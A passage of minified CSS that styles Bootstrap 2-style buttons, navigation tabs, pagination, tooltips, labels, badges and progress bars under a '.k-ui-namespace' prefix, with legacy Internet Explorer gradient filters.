endColorstr="#FF0044CC", GradientType=0);border-color:#04c #04c #002b80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-primary:hover,.k-ui-namespace .btn-primary:focus,.k-ui-namespace .btn-primary:active,.k-ui-namespace .btn-primary.active,.k-ui-namespace .btn-primary.disabled,.k-ui-namespace .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003cb3}.k-ui-namespace .btn-primary:active,.k-ui-namespace .btn-primary.active{background-color:#039 \9 }.k-ui-namespace .btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#faa732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFBB450", endColorstr="#FFF89406", GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-warning:hover,.k-ui-namespace .btn-warning:focus,.k-ui-namespace .btn-warning:active,.k-ui-namespace .btn-warning.active,.k-ui-namespace .btn-warning.disabled,.k-ui-namespace .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.k-ui-namespace .btn-warning:active,.k-ui-namespace .btn-warning.active{background-color:#c67605 \9 }.k-ui-namespace .btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#da4f49;background-image:linear-gradient(to bottom, #ee5f5b, #bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEE5F5B", endColorstr="#FFBD362F", GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-danger:hover,.k-ui-namespace .btn-danger:focus,.k-ui-namespace .btn-danger:active,.k-ui-namespace .btn-danger.active,.k-ui-namespace .btn-danger.disabled,.k-ui-namespace .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.k-ui-namespace .btn-danger:active,.k-ui-namespace .btn-danger.active{background-color:#942a25 \9 }.k-ui-namespace .btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#5bb75b;background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF62C462", endColorstr="#FF51A351", GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-success:hover,.k-ui-namespace .btn-success:focus,.k-ui-namespace .btn-success:active,.k-ui-namespace .btn-success.active,.k-ui-namespace .btn-success.disabled,.k-ui-namespace .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.k-ui-namespace .btn-success:active,.k-ui-namespace .btn-success.active{background-color:#408140 \9 }.k-ui-namespace .btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#49afcd;background-image:linear-gradient(to bottom, #5bc0de, #2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF5BC0DE", endColorstr="#FF2F96B4", GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-info:hover,.k-ui-namespace .btn-info:focus,.k-ui-namespace .btn-info:active,.k-ui-namespace .btn-info.active,.k-ui-namespace .btn-info.disabled,.k-ui-namespace .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.k-ui-namespace .btn-info:active,.k-ui-namespace .btn-info.active{background-color:#24748c \9 }.k-ui-namespace .btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#363636;background-image:linear-gradient(to bottom, #444, #222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF444444", endColorstr="#FF222222", GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-inverse:hover,.k-ui-namespace .btn-inverse:focus,.k-ui-namespace .btn-inverse:active,.k-ui-namespace .btn-inverse.active,.k-ui-namespace .btn-inverse.disabled,.k-ui-namespace .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.k-ui-namespace .btn-inverse:active,.k-ui-namespace .btn-inverse.active{background-color:#090909 \9 }.k-ui-namespace button.btn,.k-ui-namespace input[type=submit].btn{*padding-top:3px;*padding-bottom:3px}.k-ui-namespace button.btn::-moz-focus-inner,.k-ui-namespace input[type=submit].btn::-moz-focus-inner{padding:0;border:0}.k-ui-namespace button.btn.btn-large,.k-ui-namespace input[type=submit].btn.btn-large{*padding-top:7px;*padding-bottom:7px}.k-ui-namespace button.btn.btn-small,.k-ui-namespace input[type=submit].btn.btn-small{*padding-top:3px;*padding-bottom:3px}.k-ui-namespace button.btn.btn-mini,.k-ui-namespace input[type=submit].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.k-ui-namespace .btn-link,.k-ui-namespace .btn-link:active,.k-ui-namespace .btn-link[disabled]{background-color:transparent;background-image:none;box-shadow:none}.k-ui-namespace .btn-link{border-color:transparent;cursor:pointer;color:#08c;border-radius:0}.k-ui-namespace .btn-link:hover,.k-ui-namespace .btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.k-ui-namespace .btn-link[disabled]:hover,.k-ui-namespace .btn-link[disabled]:focus{color:#333;text-decoration:none}.k-ui-namespace .btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.k-ui-namespace .btn-group:first-child{*margin-left:0}.k-ui-namespace .btn-group+.btn-group{margin-left:5px}.k-ui-namespace .btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.k-ui-namespace .btn-toolbar>.btn+.btn,.k-ui-namespace .btn-toolbar>.btn-group+.btn,.k-ui-namespace .btn-toolbar>.btn+.btn-group{margin-left:5px}.k-ui-namespace .btn-group>.btn{position:relative;border-radius:0}.k-ui-namespace .btn-group>.btn+.btn{margin-left:-1px}.k-ui-namespace .btn-group>.btn,.k-ui-namespace .btn-group>.dropdown-menu,.k-ui-namespace .btn-group>.popover{font-size:14px}.k-ui-namespace .btn-group>.btn-mini{font-size:10.5px}.k-ui-namespace .btn-group>.btn-small{font-size:11.9px}.k-ui-namespace .btn-group>.btn-large{font-size:17.5px}.k-ui-namespace .btn-group>.btn:first-child{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.k-ui-namespace .btn-group>.btn:last-child,.k-ui-namespace .btn-group>.dropdown-toggle{border-top-right-radius:4px;border-bottom-right-radius:4px}.k-ui-namespace .btn-group>.btn.large:first-child{margin-left:0;border-top-left-radius:6px;border-bottom-left-radius:6px}.k-ui-namespace .btn-group>.btn.large:last-child,.k-ui-namespace .btn-group>.large.dropdown-toggle{border-top-right-radius:6px;border-bottom-right-radius:6px}.k-ui-namespace .btn-group>.btn:hover,.k-ui-namespace .btn-group>.btn:focus,.k-ui-namespace .btn-group>.btn:active,.k-ui-namespace .btn-group>.btn.active{z-index:2}.k-ui-namespace .btn-group .dropdown-toggle:active,.k-ui-namespace .btn-group.open .dropdown-toggle{outline:0}.k-ui-namespace .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.k-ui-namespace .btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.k-ui-namespace .btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.k-ui-namespace .btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.k-ui-namespace .btn-group.open .dropdown-toggle{background-image:none;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.k-ui-namespace .btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.k-ui-namespace .btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.k-ui-namespace .btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.k-ui-namespace .btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.k-ui-namespace .btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.k-ui-namespace .btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.k-ui-namespace .btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.k-ui-namespace .btn .caret{margin-top:8px;margin-left:0}.k-ui-namespace .btn-large .caret{margin-top:6px}.k-ui-namespace .btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.k-ui-namespace .btn-mini .caret,.k-ui-namespace .btn-small .caret{margin-top:8px}.k-ui-namespace .dropup .btn-large .caret{border-bottom-width:5px}.k-ui-namespace .btn-primary .caret,.k-ui-namespace .btn-warning .caret,.k-ui-namespace .btn-danger .caret,.k-ui-namespace .btn-info .caret,.k-ui-namespace .btn-success .caret,.k-ui-namespace .btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.k-ui-namespace .btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.k-ui-namespace .btn-group-vertical>.btn{display:block;float:none;max-width:100%;border-radius:0}.k-ui-namespace .btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.k-ui-namespace .btn-group-vertical>.btn:first-child{border-radius:4px 4px 0 0}.k-ui-namespace .btn-group-vertical>.btn:last-child{border-radius:0 0 4px 4px}.k-ui-namespace .btn-group-vertical>.btn-large:first-child{border-radius:6px 6px 0 0}.k-ui-namespace .btn-group-vertical>.btn-large:last-child{border-radius:0 0 6px 6px}.k-ui-namespace .alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;border-radius:4px}.k-ui-namespace .alert,.k-ui-namespace .alert h4{color:#c09853}.k-ui-namespace .alert h4{margin:0}.k-ui-namespace .alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.k-ui-namespace .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.k-ui-namespace .alert-success h4{color:#468847}.k-ui-namespace .alert-danger,.k-ui-namespace .alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.k-ui-namespace .alert-danger h4,.k-ui-namespace .alert-error h4{color:#b94a48}.k-ui-namespace .alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.k-ui-namespace .alert-info h4{color:#3a87ad}.k-ui-namespace .alert-block{padding-top:14px;padding-bottom:14px}.k-ui-namespace .alert-block>p,.k-ui-namespace .alert-block>ul{margin-bottom:0}.k-ui-namespace .alert-block p+p{margin-top:5px}.k-ui-namespace .nav{margin-left:0;margin-bottom:20px;list-style:none}.k-ui-namespace .nav>li>a{display:block}.k-ui-namespace .nav>li>a:hover,.k-ui-namespace .nav>li>a:focus{text-decoration:none;background-color:#eee}.k-ui-namespace .nav>li>a>img{max-width:none}.k-ui-namespace .nav>.pull-right{float:right}.k-ui-namespace .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,.5);text-transform:uppercase}.k-ui-namespace .nav li+.nav-header{margin-top:9px}.k-ui-namespace .nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.k-ui-namespace .nav-list>li>a,.k-ui-namespace .nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.k-ui-namespace .nav-list>li>a{padding:3px 15px}.k-ui-namespace .nav-list>.active>a,.k-ui-namespace .nav-list>.active>a:hover,.k-ui-namespace .nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#08c}.k-ui-namespace .nav-list [class^=icon-],.k-ui-namespace .nav-list [class*=" icon-"]{margin-right:2px}.k-ui-namespace .nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.k-ui-namespace .nav-tabs,.k-ui-namespace .nav-pills{*zoom:1}.k-ui-namespace .nav-tabs:before,.k-ui-namespace .nav-tabs:after,.k-ui-namespace .nav-pills:before,.k-ui-namespace .nav-pills:after{display:table;content:"";line-height:0}.k-ui-namespace .nav-tabs:after,.k-ui-namespace .nav-pills:after{clear:both}.k-ui-namespace .nav-tabs>li,.k-ui-namespace .nav-pills>li{float:left}.k-ui-namespace .nav-tabs>li>a,.k-ui-namespace .nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.k-ui-namespace .nav-tabs{border-bottom:1px solid #ddd}.k-ui-namespace .nav-tabs>li{margin-bottom:-1px}.k-ui-namespace .nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;border-radius:4px 4px 0 0}.k-ui-namespace .nav-tabs>li>a:hover,.k-ui-namespace .nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.k-ui-namespace .nav-tabs>.active>a,.k-ui-namespace .nav-tabs>.active>a:hover,.k-ui-namespace .nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.k-ui-namespace .nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;border-radius:5px}.k-ui-namespace .nav-pills>.active>a,.k-ui-namespace .nav-pills>.active>a:hover,.k-ui-namespace .nav-pills>.active>a:focus{color:#fff;background-color:#08c}.k-ui-namespace .nav-stacked>li{float:none}.k-ui-namespace .nav-stacked>li>a{margin-right:0}.k-ui-namespace .nav-tabs.nav-stacked{border-bottom:0}.k-ui-namespace .nav-tabs.nav-stacked>li>a{border:1px solid #ddd;border-radius:0}.k-ui-namespace .nav-tabs.nav-stacked>li:first-child>a{border-top-right-radius:4px;border-top-left-radius:4px}.k-ui-namespace .nav-tabs.nav-stacked>li:last-child>a{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.k-ui-namespace .nav-tabs.nav-stacked>li>a:hover,.k-ui-namespace .nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.k-ui-namespace .nav-pills.nav-stacked>li>a{margin-bottom:3px}.k-ui-namespace .nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.k-ui-namespace .nav-tabs .dropdown-menu{border-radius:0 0 6px 6px}.k-ui-namespace .nav-pills .dropdown-menu{border-radius:6px}.k-ui-namespace .nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.k-ui-namespace .nav .dropdown-toggle:hover .caret,.k-ui-namespace .nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.k-ui-namespace .nav-tabs .dropdown-toggle .caret{margin-top:8px}.k-ui-namespace .nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.k-ui-namespace .nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.k-ui-namespace .nav>.dropdown.active>a:hover,.k-ui-namespace .nav>.dropdown.active>a:focus{cursor:pointer}.k-ui-namespace .nav-tabs .open .dropdown-toggle,.k-ui-namespace .nav-pills .open .dropdown-toggle,.k-ui-namespace .nav>li.dropdown.open.active>a:hover,.k-ui-namespace .nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.k-ui-namespace .nav li.dropdown.open .caret,.k-ui-namespace .nav li.dropdown.open.active .caret,.k-ui-namespace .nav li.dropdown.open a:hover .caret,.k-ui-namespace .nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.k-ui-namespace .tabs-stacked .open>a:hover,.k-ui-namespace .tabs-stacked .open>a:focus{border-color:#999}.k-ui-namespace .tabbable{*zoom:1}.k-ui-namespace .tabbable:before,.k-ui-namespace .tabbable:after{display:table;content:"";line-height:0}.k-ui-namespace .tabbable:after{clear:both}.k-ui-namespace .tab-content{overflow:auto}.k-ui-namespace .tabs-below>.nav-tabs,.k-ui-namespace .tabs-right>.nav-tabs,.k-ui-namespace .tabs-left>.nav-tabs{border-bottom:0}.k-ui-namespace .tab-content>.tab-pane,.k-ui-namespace .pill-content>.pill-pane{display:none}.k-ui-namespace .tab-content>.active,.k-ui-namespace .pill-content>.active{display:block}.k-ui-namespace .tabs-below>.nav-tabs{border-top:1px solid #ddd}.k-ui-namespace .tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.k-ui-namespace .tabs-below>.nav-tabs>li>a{border-radius:0 0 4px 4px}.k-ui-namespace .tabs-below>.nav-tabs>li>a:hover,.k-ui-namespace .tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.k-ui-namespace .tabs-below>.nav-tabs>.active>a,.k-ui-namespace .tabs-below>.nav-tabs>.active>a:hover,.k-ui-namespace .tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.k-ui-namespace .tabs-left>.nav-tabs>li,.k-ui-namespace .tabs-right>.nav-tabs>li{float:none}.k-ui-namespace .tabs-left>.nav-tabs>li>a,.k-ui-namespace .tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.k-ui-namespace .tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.k-ui-namespace .tabs-left>.nav-tabs>li>a{margin-right:-1px;border-radius:4px 0 0 4px}.k-ui-namespace .tabs-left>.nav-tabs>li>a:hover,.k-ui-namespace .tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.k-ui-namespace .tabs-left>.nav-tabs .active>a,.k-ui-namespace .tabs-left>.nav-tabs .active>a:hover,.k-ui-namespace .tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.k-ui-namespace .tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.k-ui-namespace .tabs-right>.nav-tabs>li>a{margin-left:-1px;border-radius:0 4px 4px 0}.k-ui-namespace .tabs-right>.nav-tabs>li>a:hover,.k-ui-namespace .tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.k-ui-namespace .tabs-right>.nav-tabs .active>a,.k-ui-namespace .tabs-right>.nav-tabs .active>a:hover,.k-ui-namespace .tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.k-ui-namespace .nav>.disabled>a{color:#999}.k-ui-namespace .nav>.disabled>a:hover,.k-ui-namespace .nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.k-ui-namespace .pagination{margin:20px 0}.k-ui-namespace .pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.05)}.k-ui-namespace .pagination ul>li{display:inline}.k-ui-namespace .pagination ul>li>a,.k-ui-namespace .pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.k-ui-namespace .pagination ul>li>a:hover,.k-ui-namespace .pagination ul>li>a:focus,.k-ui-namespace .pagination ul>.active>a,.k-ui-namespace .pagination ul>.active>span{background-color:#f5f5f5}.k-ui-namespace .pagination ul>.active>a,.k-ui-namespace .pagination ul>.active>span{color:#999;cursor:default}.k-ui-namespace .pagination ul>.disabled>span,.k-ui-namespace .pagination ul>.disabled>a,.k-ui-namespace .pagination ul>.disabled>a:hover,.k-ui-namespace .pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.k-ui-namespace .pagination ul>li:first-child>a,.k-ui-namespace .pagination ul>li:first-child>span{border-left-width:1px;border-top-left-radius:4px;border-bottom-left-radius:4px}.k-ui-namespace .pagination ul>li:last-child>a,.k-ui-namespace .pagination ul>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.k-ui-namespace .pagination-centered{text-align:center}.k-ui-namespace .pagination-right{text-align:right}.k-ui-namespace .pagination-large ul>li>a,.k-ui-namespace .pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.k-ui-namespace .pagination-large ul>li:first-child>a,.k-ui-namespace .pagination-large ul>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.k-ui-namespace .pagination-large ul>li:last-child>a,.k-ui-namespace .pagination-large ul>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.k-ui-namespace .pagination-mini ul>li:first-child>a,.k-ui-namespace .pagination-mini ul>li:first-child>span,.k-ui-namespace .pagination-small ul>li:first-child>a,.k-ui-namespace .pagination-small ul>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.k-ui-namespace .pagination-mini ul>li:last-child>a,.k-ui-namespace .pagination-mini ul>li:last-child>span,.k-ui-namespace .pagination-small ul>li:last-child>a,.k-ui-namespace .pagination-small ul>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.k-ui-namespace .pagination-small ul>li>a,.k-ui-namespace .pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.k-ui-namespace .pagination-mini ul>li>a,.k-ui-namespace .pagination-mini ul>li>span{padding:0px 6px;font-size:10.5px}.k-ui-namespace .pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.k-ui-namespace .pager:before,.k-ui-namespace .pager:after{display:table;content:"";line-height:0}.k-ui-namespace .pager:after{clear:both}.k-ui-namespace .pager li{display:inline}.k-ui-namespace .pager li>a,.k-ui-namespace .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.k-ui-namespace .pager li>a:hover,.k-ui-namespace .pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.k-ui-namespace .pager .next>a,.k-ui-namespace .pager .next>span{float:right}.k-ui-namespace .pager .previous>a,.k-ui-namespace .pager .previous>span{float:left}.k-ui-namespace .pager .disabled>a,.k-ui-namespace .pager .disabled>a:hover,.k-ui-namespace .pager .disabled>a:focus,.k-ui-namespace .pager .disabled>span{color:#999;background-color:#fff;cursor:default}.k-ui-namespace .tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.k-ui-namespace .tooltip.in{opacity:.8;filter:alpha(opacity=80)}.k-ui-namespace .tooltip.top{margin-top:-3px;padding:5px 0}.k-ui-namespace .tooltip.right{margin-left:3px;padding:0 5px}.k-ui-namespace .tooltip.bottom{margin-top:3px;padding:5px 0}.k-ui-namespace .tooltip.left{margin-left:-3px;padding:0 5px}.k-ui-namespace .tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.k-ui-namespace .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.k-ui-namespace .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.k-ui-namespace .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.k-ui-namespace .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.k-ui-namespace .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.k-ui-namespace .thumbnails{margin-left:-20px;list-style:none;*zoom:1}.k-ui-namespace .thumbnails:before,.k-ui-namespace .thumbnails:after{display:table;content:"";line-height:0}.k-ui-namespace .thumbnails:after{clear:both}.k-ui-namespace .row-fluid .thumbnails{margin-left:0}.k-ui-namespace .thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.k-ui-namespace .thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;border-radius:4px;box-shadow:0 1px 3px rgba(0,0,0,.055);transition:all .2s ease-in-out}.k-ui-namespace a.thumbnail:hover,.k-ui-namespace a.thumbnail:focus{border-color:#08c;box-shadow:0 1px 4px rgba(0,105,214,.25)}.k-ui-namespace .thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.k-ui-namespace .thumbnail .caption{padding:9px;color:#555}.k-ui-namespace .media,.k-ui-namespace .media-body{overflow:hidden;*overflow:visible;zoom:1}.k-ui-namespace .media,.k-ui-namespace .media .media{margin-top:15px}.k-ui-namespace .media:first-child{margin-top:0}.k-ui-namespace .media-object{display:block}.k-ui-namespace .media-heading{margin:0 0 5px}.k-ui-namespace .media>.pull-left{margin-right:10px}.k-ui-namespace .media>.pull-right{margin-left:10px}.k-ui-namespace .media-list{margin-left:0;list-style:none}.k-ui-namespace .label,.k-ui-namespace .badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#999}.k-ui-namespace .label{border-radius:3px}.k-ui-namespace .badge{padding-left:9px;padding-right:9px;border-radius:9px}.k-ui-namespace .label:empty,.k-ui-namespace .badge:empty{display:none}.k-ui-namespace a.label:hover,.k-ui-namespace a.label:focus,.k-ui-namespace a.badge:hover,.k-ui-namespace a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.k-ui-namespace .label-important{background-color:#b94a48}.k-ui-namespace .label-important[href]{background-color:#953b39}.k-ui-namespace .label-warning{background-color:#f89406}.k-ui-namespace .label-warning[href]{background-color:#c67605}.k-ui-namespace .label-success{background-color:#468847}.k-ui-namespace .label-success[href]{background-color:#356635}.k-ui-namespace .label-info{background-color:#3a87ad}.k-ui-namespace .label-info[href]{background-color:#2d6987}.k-ui-namespace .label-inverse{background-color:#333}.k-ui-namespace .label-inverse[href]{background-color:#1a1a1a}.k-ui-namespace .badge-important{background-color:#b94a48}.k-ui-namespace .badge-important[href]{background-color:#953b39}.k-ui-namespace .badge-warning{background-color:#f89406}.k-ui-namespace .badge-warning[href]{background-color:#c67605}.k-ui-namespace .badge-success{background-color:#468847}.k-ui-namespace .badge-success[href]{background-color:#356635}.k-ui-namespace .badge-info{background-color:#3a87ad}.k-ui-namespace .badge-info[href]{background-color:#2d6987}.k-ui-namespace .badge-inverse{background-color:#333}.k-ui-namespace .badge-inverse[href]{background-color:#1a1a1a}.k-ui-namespace .btn .label,.k-ui-namespace .btn .badge{position:relative;top:-1px}.k-ui-namespace .btn-mini .label,.k-ui-namespace .btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.k-ui-namespace .progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:linear-gradient(to bottom, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFF5F5F5", endColorstr="#FFF9F9F9", GradientType=0);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.k-ui-namespace .progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e90d2;background-image:linear-gradient(to bottom, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF149BDF", endColorstr="#FF0480BE", GradientType=0);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-sizing:border-box;transition:width .6s ease}.k-ui-namespace .progress .bar+.bar{box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.k-ui-namespace .progress-striped .bar{background-color:#149bdf;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.k-ui-namespace .progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.k-ui-namespace .progress-danger .bar,.k-ui-namespace .progress .bar-danger{background-color:#dd514c;background-image:linear-gradient(to bottom, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEE5F5B", endColorstr="#FFC43C35", GradientType=0)}.k-ui-namespace .progress-danger.progress-striped .bar,.k-ui-namespace .progress-striped .bar-danger{background-color:#ee5f5b;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.k-ui-namespace .progress-success .bar,.k-ui-namespace .progress .bar-success{background-color:#5eb95e;background-image:linear-gradient(to bottom, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF62C462", endColorstr="#FF57A957", GradientType=0)}.k-ui-namespace 